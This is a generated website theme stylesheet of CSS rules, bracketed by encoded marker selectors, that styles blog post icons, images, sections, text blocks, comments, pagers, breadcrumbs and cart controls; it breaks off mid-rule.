#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29uYXV0aG9yMw {}
.bd-posticonauthor-19 {
  margin-right: 10px;
  float: left;
  position: relative;
}
.bd-posticonauthor-19 {
  margin-right: 10px;
  float: left;
  position: relative;
}
.bd-posticonauthor-19 .bd-icon-176 {
  white-space: nowrap;
}
.bd-posticonauthor-19 .bd-icon-176 > span,
.bd-posticonauthor-19 .bd-icon-176 > time {
  white-space: normal;
}
.bd-icon-176:before {
  margin-right: 10px;
  color: #cccccc;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29uYXV0aG9yMw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29uZGF0ZTg {}
.bd-posticondate-22 {
  margin-right: 10px;
  float: left;
  position: relative;
}
.bd-posticondate-22 {
  color: #777777;
}
.bd-posticondate-22 {
  margin-right: 10px;
  float: left;
  position: relative;
}
.bd-posticondate-22 .bd-icon-179 {
  white-space: nowrap;
}
.bd-posticondate-22 .bd-icon-179 > span,
.bd-posticondate-22 .bd-icon-179 > time {
  white-space: normal;
}
.bd-icon-179:before {
  margin-right: 10px;
  color: #cccccc;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29uZGF0ZTg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29uZWRpdDM {}
.bd-posticonedit-17 .bd-icon-156 {
  white-space: nowrap;
}
.bd-posticonedit-17 .bd-icon-156 > span,
.bd-posticonedit-17 .bd-icon-156 > time {
  white-space: normal;
}
.bd-icon-156:before {
  content: '\13f';
}
.bd-icon-156:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29uZWRpdDM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29udGFnczI {}
.bd-posticontags-18 {
  margin-right: 10px;
  float: left;
  position: relative;
}
.bd-posticontags-18 {
  text-transform: none;
}
.bd-posticontags-18 {
  margin-right: 10px;
  float: left;
  position: relative;
}
.bd-posticontags-18 .bd-icon-15 {
  white-space: nowrap;
}
.bd-posticontags-18 .bd-icon-15 > span,
.bd-posticontags-18 .bd-icon-15 > time {
  white-space: normal;
}
.bd-icon-15:before {
  content: '\1c8';
}
.bd-icon-15:before {
  visibility: inherit;
}
.bd-icon-15:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpY29udGFnczI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpbWFnZTE {}
.bd-postimage-1 {
  position: relative;
  width: 100%;
  margin-bottom: 20px;
}
.bd-postimage-1 {
  display: inline-block;
}
.bd-postimage-1 img {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpbWFnZTE {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpbWFnZTM {}
.bd-postimage-3 {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
  position: relative;
  max-width: 450px;
}
.bd-postimage-3 {
  display: inline-block;
}
.bd-postimage-3 img {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpbWFnZTM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpbWFnZTQ {}
.bd-postimage-4 {
  position: relative;
  margin-bottom: 20px;
}
.bd-postimage-4 {
  display: inline-block;
}
.bd-postimage-4 img {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RpbWFnZTQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RyZWFkbW9yZTM {}
.bd-button-66 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-66 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-button-66,
.bd-button-66:link,
.bd-button-66:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #333333;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-button-66:hover,
.bd-button-66:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-button-66:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RyZWFkbW9yZTM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24xMQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24xMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24xMg {}
.bd-section-12 {
  padding-bottom: 3em;
  padding-top: 3em;
  background-color: #f7f7f7;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24xMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24xMw {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24xMw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24xNQ {}
.bd-section-15 {
  padding-bottom: 2em;
  padding-top: 2em;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24xNQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24xOA {}
.bd-section-18 {
  background-color: #f5f5f5;
  padding: 20px;
}
.bd-section-18 {
  color: #5f666d;
}
.bd-section-18 a {
  color: #777777;
}
.bd-section-18 a:hover {
  color: #f5f5f5;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24xOA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24y {}
.bd-section-2 {
  padding-top: 3em;
  padding-bottom: 3em;
}
.bd-section-2 {
  color: #000000;
}
.bd-section-2 a {
  color: #000000;
}
.bd-section-2 a:hover {
  color: #8f5911;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24y {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24yMQ {}
.bd-section-21 {
  padding-top: 5em;
  padding-bottom: 5em;
  background-image: url(../images/designer/00b0923c3df898cb3a46581dda7e6e61_clouds731260_1920min.jpg);
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center bottom;
  background-size: cover;
}
.bd-section-21 {
  line-height: 22.85714286px;
  color: #333333;
  font-size: 16px;
  text-align: center;
}
.bd-section-21 h5 {
  line-height: 22.85714286px;
  color: #777777;
  font-size: 16px;
}
.bd-section-21 h3 {
  line-height: 57.14285716px;
  font-size: 40px;
  font-weight: 200;
  color: #333333;
  text-transform: uppercase;
  letter-spacing: 1px;
}
@media (max-width: 991px) {
  .bd-section-21 h3 {
    line-height: 52.85714287px;
    font-size: 37px;
  }
}
@media (max-width: 767px) {
  .bd-section-21 h3 {
    line-height: 44.2857143px;
    font-size: 31px;
  }
}
.bd-textureoverlay-7:before {
  background-color: rgba(255, 255, 255, 0.5);
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24yMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24yNA {}
.bd-section-24 {
  padding-bottom: 20px;
  padding-top: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24yNA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24z {}
.affix.bd-affix-1 {
  z-index: 100;
  position: fixed;
  -webkit-box-shadow: 0px 0px 7px 0 rgba(0, 0, 0, 0.33);
  -o-box-shadow: 0px 0px 7px 0 rgba(0, 0, 0, 0.33);
  -ms-box-shadow: 0px 0px 7px 0 rgba(0, 0, 0, 0.33);
  -moz-box-shadow: 0px 0px 7px 0 rgba(0, 0, 0, 0.33);
  box-shadow: 0px 0px 7px 0 rgba(0, 0, 0, 0.33);
  background-color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24z {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb241 {}
.bd-section-5 {
  color: #ffffff;
  -webkit-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
  -o-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
  -ms-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
  -moz-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.bd-section-5 a {
  color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb241 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb242 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb242 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb244 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb244 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb245 {}
.bd-section-9 {
  margin-top: -150px;
  padding-bottom: 3em;
}
@media (max-width: 991px) {
  .bd-section-9 {
    margin-bottom: 0px;
    margin-top: 0px;
  }
}
@media (max-width: 767px) {
  .bd-section-9 {
    margin-bottom: 0px;
    margin-top: 0px;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb245 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlcGFyYXRvcjEy {}
.bd-separator-12 {
  padding: 10px 0px;
}
.bd-separator-12 .bd-separator-inner {
  width: 100%;
}
.bd-separator-12 .bd-separator-inner:before,
.bd-separator-12 .bd-separator-inner:after {
  border-top: 1px solid rgba(237, 237, 237, 0.95);
}
.bd-separator-content-95 {
  margin-left: 30px;
  margin-right: 30px;
}
.bd-separator-content-95 {
  color: #777777;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlcGFyYXRvcjEy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNpZGViYXJhcmVhMQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNpZGViYXJhcmVhMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNwYWNlcjI {}
.bd-spacer-2 {
  height: 100px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNwYWNlcjI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazEw {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazEw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazIy {}
.bd-textblock-22 {
  padding-left: 60px;
  padding-bottom: 12px;
  padding-top: 12px;
}
.bd-textblock-22 {
  line-height: 25.71428572px;
  font-size: 18px;
  color: #000000;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazIy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazIz {}
.bd-textblock-23 {
  padding-left: 60px;
  padding-bottom: 12px;
  padding-top: 12px;
}
.bd-textblock-23 {
  line-height: 25.71428572px;
  font-size: 18px;
  color: #000000;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazIz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazI1 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazI1 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazI2 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazI2 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazMx {}
.bd-textblock-31 {
  line-height: 42.85714287px;
  font-size: 30px;
  color: #333333;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazMx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazMz {}
.bd-textblock-33 {
  line-height: 42.85714287px;
  font-size: 30px;
  font-weight: 300;
  font-family: Lato, Arial, 'Arial Unicode MS', Helvetica, sans-serif;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazMz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazM1 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazM1 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazM5 {}
.bd-textblock-39 {
  line-height: 51.42857144px;
  font-size: 36px;
  font-family: Lato, Arial, 'Arial Unicode MS', Helvetica, sans-serif;
  text-align: center;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazM5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazQx {}
.bd-textblock-41 {
  text-align: center;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazQx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazQz {}
.bd-textblock-43 {
  line-height: 20.00000001px;
  color: #333333;
  font-size: 14px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazQz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazQ1 {}
.bd-textblock-45 {
  margin-top: 1em;
}
h3.bd-textblock-45 {
  line-height: 51.42857144px;
  font-weight: 500;
  font-size: 36px;
  text-transform: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazQ1 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazQ3 {}
.bd-textblock-47 {
  margin-top: 3em;
  margin-bottom: 2em;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazQ3 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazg {}
.bd-textblock-8 {
  padding-left: 60px;
  padding-bottom: 12px;
  padding-top: 12px;
}
.bd-textblock-8 {
  line-height: 25.71428572px;
  font-size: 18px;
  color: #000000;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudENvbnRhaW5lcg {}
.bd-layoutcontainer-15 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-32 {
  position: relative;
}
.bd-layoutcolumn-33 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudENvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudEF2YXRhcg {}
.bd-commentavatar-2 {
  display: inline-block;
}
.bd-commentavatar-2 {
  display: inline-block;
}
.bd-commentavatar-2 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudEF2YXRhcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudENvbnRhaW5lcg {}
.bd-layoutcontainer-18 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-41 {
  position: relative;
}
.bd-layoutcolumn-42 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudENvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudE1ldGFkYXRh {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudE1ldGFkYXRh {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudFJlcGx5 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudFJlcGx5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudFRleHQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudFRleHQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudEF2YXRhcg {}
.bd-commentavatar-3 {
  display: inline-block;
}
.bd-commentavatar-3 {
  display: inline-block;
}
.bd-commentavatar-3 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudEF2YXRhcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudENvbnRhaW5lcg {}
.bd-layoutcontainer-19 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-43 {
  position: relative;
}
.bd-layoutcolumn-44 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudENvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudE1ldGFkYXRh {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudE1ldGFkYXRh {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudFJlcGx5 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudFJlcGx5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudFRleHQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudFRleHQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1 {}
.bd-pager-5 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-5 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-5 ul li {
  display: inline-block;
}
.bd-pager-5 ul > li:first-child {
  float: left;
}
.bd-pager-5 ul > li:last-child {
  float: right;
}
.bd-pager-5 > .bd-pagination > li.bd-paginationitem-1 > a,
.bd-pager-5 > .bd-pagination > li.bd-paginationitem-1 > span,
.bd-pager-5 > .bd-pagination > li.bd-paginationitem-1 > a:link,
.bd-pager-5 > .bd-pagination > li.bd-paginationitem-1 > a:visited {
  border-radius: 0px;
}
.bd-comments-4 ul:not(.pagination) {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bd-comments-4 ul:not(.pagination) > li {
  display: block;
}
.bd-comments-4 li > ul:not(.pagination) {
  margin-left: 20px;
}
.bd-comment-4 {
  padding: 5px;
}
.bd-grid-8 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-12 {
  position: relative;
  z-index: 0;
}
.separated-item-12:before,
.separated-item-12:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-12:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-12:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-12:after {
  left: 5px;
}
.last-col.separated-item-12:after {
  right: 5px;
}
.separated-item-12.first-col:before,
.separated-item-12.last-row:after {
  content: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudEF2YXRhcg {}
.bd-commentavatar-4 {
  display: inline-block;
}
.bd-commentavatar-4 {
  display: inline-block;
}
.bd-commentavatar-4 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudEF2YXRhcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudENvbnRhaW5lcg {}
.bd-layoutcontainer-21 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-47 {
  position: relative;
}
.bd-layoutcolumn-48 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudENvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudE1ldGFkYXRh {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudE1ldGFkYXRh {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudFJlcGx5 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudFJlcGx5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudFRleHQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudFRleHQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2 {}
.bd-pager-6 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-6 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-6 ul li {
  display: inline-block;
}
.bd-pager-6 ul > li:first-child {
  float: left;
}
.bd-pager-6 ul > li:last-child {
  float: right;
}
.bd-pager-6 > .bd-pagination > li.bd-paginationitem-1 > a,
.bd-pager-6 > .bd-pagination > li.bd-paginationitem-1 > span,
.bd-pager-6 > .bd-pagination > li.bd-paginationitem-1 > a:link,
.bd-pager-6 > .bd-pagination > li.bd-paginationitem-1 > a:visited {
  border-radius: 0px;
}
.bd-comments-5 ul:not(.pagination) {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bd-comments-5 ul:not(.pagination) > li {
  display: block;
}
.bd-comments-5 li > ul:not(.pagination) {
  margin-left: 20px;
}
.bd-comment-5 {
  padding: 5px;
}
.bd-grid-9 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-23 {
  position: relative;
  z-index: 0;
}
.separated-item-23:before,
.separated-item-23:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-23:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-23:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-23:after {
  left: 5px;
}
.last-col.separated-item-23:after {
  right: 5px;
}
.separated-item-23.first-col:before,
.separated-item-23.last-row:after {
  content: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudEF2YXRhcg {}
.bd-commentavatar-5 {
  display: inline-block;
}
.bd-commentavatar-5 {
  display: inline-block;
}
.bd-commentavatar-5 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudEF2YXRhcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudENvbnRhaW5lcg {}
.bd-layoutcontainer-24 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-52 {
  position: relative;
}
.bd-layoutcolumn-53 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudENvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudE1ldGFkYXRh {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudE1ldGFkYXRh {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudFJlcGx5 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudFJlcGx5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudFRleHQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudFRleHQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2dBcnRpY2xlQ29udGVudA {}
.bd-postcontent-2 {
  position: relative;
}
.bd-postcontent-2:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-16 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-postcontent-2:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-16,
.bd-postcontent-2:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-16 p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2dBcnRpY2xlQ29udGVudA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JyZWFkY3J1bWIx {}
.bd-breadcrumbs-1 {
  background-color: #f5f5f5;
  position: relative;
  border-radius: 20px;
}
.bd-breadcrumbs-1 .breadcrumb {
  padding: 0;
  margin: 0;
  background: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.bd-breadcrumbs-1 .breadcrumb li + li:before,
.bd-breadcrumbs-1 .breadcrumb li + li:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-breadcrumbs-1 .breadcrumb li + li:before {
  content: "/" !important;
}
.bd-breadcrumbs-1 .bd-breadcrumbslink-1,
.bd-breadcrumbs-1 .bd-breadcrumbstext-1 {
  display: inline-block;
}
.bd-breadcrumbs-1 .breadcrumb > li.show-here + li::before {
  content: none !important;
}
.bd-breadcrumbstext-1 span {
  line-height: 17.14285715px;
  color: #777777;
  font-size: 12px;
}
.bd-breadcrumbslink-1 a {
  line-height: 17.14285715px;
  color: #ba7e2f;
  font-size: 12px;
}
.bd-icon-34:before,
.bd-breadcrumbs-1 .breadcrumb li + li:before {
  color: #777777;
  margin-left: 5px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JyZWFkY3J1bWIx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRCdXR0b25zQ29udGFpbmVyMg {}
.bd-layoutcontainer-2 {
  margin-top: 5px;
}
.bd-layoutcontainer-2 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-4 {
  position: relative;
}
.bd-layoutcolumn-5 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRCdXR0b25zQ29udGFpbmVyMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRDaGVja291dDI {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRDaGVja291dDI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRFZGl0SXRlbUxpbmsy {}
a.bd-itemeditlink-1:hover {
  text-decoration: none;
}
.bd-itemeditlink-1 {
  display: inline-block;
}
.bd-icon-9:before {
  content: '\13f';
}
.bd-icon-9:before {
  visibility: inherit;
}
.bd-icon-9:before {
  font-size: 14px;
  color: #cccccc;
  line-height: 20.00000001px;
  line-height: 14px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRFZGl0SXRlbUxpbmsy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRJbWFnZTI {}
.bd-productimage-1 {
